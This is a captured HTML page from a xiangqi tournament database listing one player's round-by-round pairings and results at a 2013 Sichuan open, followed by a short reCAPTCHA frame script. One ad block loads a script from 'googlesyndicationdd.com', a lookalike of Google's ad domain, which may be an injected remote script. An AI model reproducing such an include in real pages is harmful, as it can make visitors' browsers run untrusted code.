

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://www.01xq.com/archives/ShowPlayer.asp?eid=100001628&P=85
body_size: 8362
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <title>2013 1st MeiShan,SiChuan KeMeiTe Cup Xiangqi OpenLiXiaoCheng Pairing - XiangQi Database</title>
  <meta name="keywords" content="xiangqi,chinese chess,Pairing" />
  <meta name="description" content="2013 1st MeiShan,SiChuan KeMeiTe Cup Xiangqi OpenLiXiaoCheng Pairing" />
  <style>
    body {font-family: 宋体,SimSun,Arial,Verdana,Helvetica,sans-serif;font-size:14px;color: #000000; margin: 0px auto; width: 960px; background-color:#ffffff; }
  a:link, a:active {color: #0000ff; text-decoration: none;}
  a:visited {color: #0000ff;text-decoration: none;}
  a:hover {color:#ff0000; text-decoration: underline; }
  .headerth{font-weight:bold; solid #99BBE8;background: url('../Skin/header-bg.gif') repeat-x left -1px;}
  .bg1 {background: #f2f2f2 0% 50%}
  </style>
</head>
<body>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
      
      <table border="0" cellpadding="0" cellspacing="0" width="100%" height="90"><tr><td width="230" align="center" style="font-size:12px;"><a href="http://www.01xq.com/"><img src="../images/01xq_logo_top.gif" width="218"  border="0" alt="XiangQi Database" /></a><br /><a href="http://www.01xq.com/archives/">Events<a> <a href="http://www.01xq.com/xqplayer/xqplist.asp">Player</a> <a href="http://www.01xq.com/xqopening/xqolist.asp">Opening</a></td> 
        <td valign="top" style="padding-top:4px">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-8843626587197175";
/* 468x60_image_header1, 创建于 08-1-8 */
google_ad_slot = "6822198027";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
        </td>
      </tr>
      </table>

    </div>

      <div class="bg1" style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
        => <a href="http://www.01xq.com/">Home</a> -> <a href="../XQData/">Events</a> -> 2013 1st MeiShan,SiChuan KeMeiTe Cup Xiangqi Open <font color="#ff0000">Player:LiXiaoCheng</font> Pairing
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:left;font-size:12px;">
       2013 1st MeiShan,SiChuan KeMeiTe Cup Xiangqi Open：<a href='../archives/EventInfo.asp?eid=100001628'>Info</a> <a href='../archives/GameList.asp?eid=100001628'>Games</a> <a href='../archives/ShowRank.asp?eid=100001628'>Rank</a> <a href='../archives/ShowRound.asp?eid=100001628'>Pairing</a> <a href='../archives/Statistics.asp?eid=100001628'>Stats</a>  
      </div>
      <div style="padding:4px; margin-top:2px;border:1px solid #c1d6f0;text-align:center;">
<script type="text/javascript"><!--
google_ad_client = "pub-8843626587197175";
/* 728x90, 创建于 11-6-28 */
google_ad_slot = "7569618158";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndicationdd.com/pagead/show_ads.js">
</script>
      </div>
     <div style="border:0px solid #c1d6f0;margin-top:2px;">
          <div id="bpwPlayerRound" style="margin:0; padding:0;height:100%;overflow:auto;overflow-x:auto;">
            
<table style="border-collapse: collapse;text-align:center" width="100%" border="0" cellpadding="0" cellspacing="0">
<tr height="28"><td>2013 1st MeiShan,SiChuan KeMeiTe Cup Xiangqi Open -> Player:<a href="../xqplayer/xqplayer.asp?pid=6865" target="_blank">LiXiaoCheng</a>(Current Rank:<b>6</b>,Score:<b>16</b>)  Pairing</td><td align="right"></td></tr>
<tr><td colspan="2" align="left">
<table id="bpwPlayerPairtable" style="border-collapse: collapse; text-align:center" width="100%" border="1" cellpadding="0" cellspacing="0" valign="top">
<tr height="26"  bgcolor="#F2F2F2"><td width="46">Round</td><td width="46">Table</td><td>Team</td><td>Score</td><td>Name</td><td>Pid</td><td width="50">Result</td><td>Pid</td><td>Name</td><td>Score</td><td>Team</td><td>Opp Score</td><td>Rank</td><td>Game</td><td>Remarks</td></tr>
<tr height="24"><td>1</td><td>38</td><td>SiChuanZiGong</td><td>0</td><td>LiXiaoCheng</td><td>85</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>31</td><td><a href="ShowPlayer.asp?eid=100001628&P=31" target="_blank">SongYouBing</a></td><td>0</td><td>MeiShanDongPoQu</td><td>13</td><td>29</td>
<td>　</td><td></td></tr>
<tr height="24"><td>2</td><td>5</td><td>SiChuanZiGong</td><td>2</td><td>LiXiaoCheng</td><td>85</td><td><font color=red>2+0</font></td>
<td>49</td><td><a href="ShowPlayer.asp?eid=100001628&P=49" target="_blank">ZhangRuiFeng</a></td><td>2</td><td>ShanDong</td><td>14</td><td>22</td>
<td>　</td><td></td></tr>
<tr height="24"><td>3</td><td>9</td><td>SiChuanZiGong</td><td>4</td><td>LiXiaoCheng</td><td>85</td><td><font color=gray>1=1</font></td>
<td>83</td><td><a href="ShowPlayer.asp?eid=100001628&P=83" target="_blank">YangHui</a></td><td>4</td><td>SiChuanYaAn</td><td>18</td><td>1</td>
<td>　</td><td></td></tr>
<tr height="24"><td>4</td><td>5</td><td>SiChuanZiGong</td><td>5</td><td>LiXiaoCheng</td><td>85</td><td><font color=gray>B/1=1</font></td>
<td>82</td><td><a href="ShowPlayer.asp?eid=100001628&P=82" target="_blank">ZhangChunYan</a></td><td>5</td><td>SiChuanYaAn</td><td>13</td><td>25</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>5</td><td>12</td><td>SiChuanZiGong</td><td>6</td><td>LiXiaoCheng</td><td>85</td><td><font color=green>0-2</font></td>
<td>20</td><td><a href="ShowPlayer.asp?eid=100001628&P=20" target="_blank">XiangYouQuan</a></td><td>5</td><td>HuNan</td><td>14</td><td>16</td>
<td>　</td><td></td></tr>
<tr height="24"><td>6</td><td>13</td><td>SiChuanZiGong</td><td>6</td><td>LiXiaoCheng</td><td>85</td><td><font color=gray>B/</font><font color=red>2+0</font></td>
<td>64</td><td><a href="ShowPlayer.asp?eid=100001628&P=64" target="_blank">LuWenSheng</a></td><td>6</td><td>SiChuanGuangAn</td><td>10</td><td>59</td>
<td>　</td><td></td></tr>
<tr height="24"><td>7</td><td>12</td><td>SiChuanZiGong</td><td>8</td><td>LiXiaoCheng</td><td>85</td><td><font color=red>2+0</font></td>
<td>73</td><td><a href="ShowPlayer.asp?eid=100001628&P=73" target="_blank">LiuJun</a></td><td>8</td><td>SiChuanPengZhou</td><td>12</td><td>31</td>
<td>　</td><td></td></tr>
<tr height="24"><td>8</td><td>4</td><td>SiChuanZiGong</td><td>10</td><td>LiXiaoCheng</td><td>85</td><td><font color=gray>B/1=1</font></td>
<td>68</td><td><a href="ShowPlayer.asp?eid=100001628&P=68" target="_blank">Feng JinGui</a></td><td>10</td><td>SiChuanNanChong</td><td>12</td><td>30</td>
<td>　</td><td></td></tr>
<tr height="24"><td>9</td><td>6</td><td>SiChuanZiGong</td><td>11</td><td>LiXiaoCheng</td><td>85</td><td><font color=red>2+0</font></td>
<td>15</td><td><a href="ShowPlayer.asp?eid=100001628&P=15" target="_blank">Liu ZongZe</a></td><td>11</td><td>HuBei</td><td>12</td><td>32</td>
<td>　</td><td></td></tr>
<tr height="24" bgColor="#f5f5f5"><td>10</td><td>2</td><td>SiChuanZiGong</td><td>13</td><td>LiXiaoCheng</td><td>85</td><td><font color=gray>B/1=1</font></td>
<td>51</td><td><a href="ShowPlayer.asp?eid=100001628&P=51" target="_blank">LiuYiDa</a></td><td>14</td><td>ShangHai</td><td>17</td><td>2</td>
<td>　</td><td></td></tr>
<tr height="24"><td>11</td><td>6</td><td>SiChuanZiGong</td><td>14</td><td>LiXiaoCheng</td><td>85</td><td><font color=red>2+0</font></td>
<td>71</td><td><a href="ShowPlayer.asp?eid=100001628&P=71" target="_blank">ZhaoPanWei</a></td><td>14</td><td>SiChuanPanZhiHua</td><td>14</td><td>15</td>
<td>　</td><td></td></tr></table></td></tr></table>
          </div>
     </div>
    <div style="border:1px solid #c1d6f0;margin-top:2px;">
   
 <table cellSpacing="6" cellPadding="6" width="100%" border="0" valign="top">
<td align="middle" style="font-size:12px;">
Powered By“BPW V1.82”Stdhj-打虎将。 &nbsp;Copyright © 2011 <a href="http://www.01xq.com/" target="_blank">01xq.com</a></td>
</tr>
</table>
  <div style="display:none;">
      <script language="javascript" src="http://www.01xq.com/TJ.js"></script>
  </div>

  </div>    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TucAfDapiEs-3tMiQNWfDQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769663154047');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>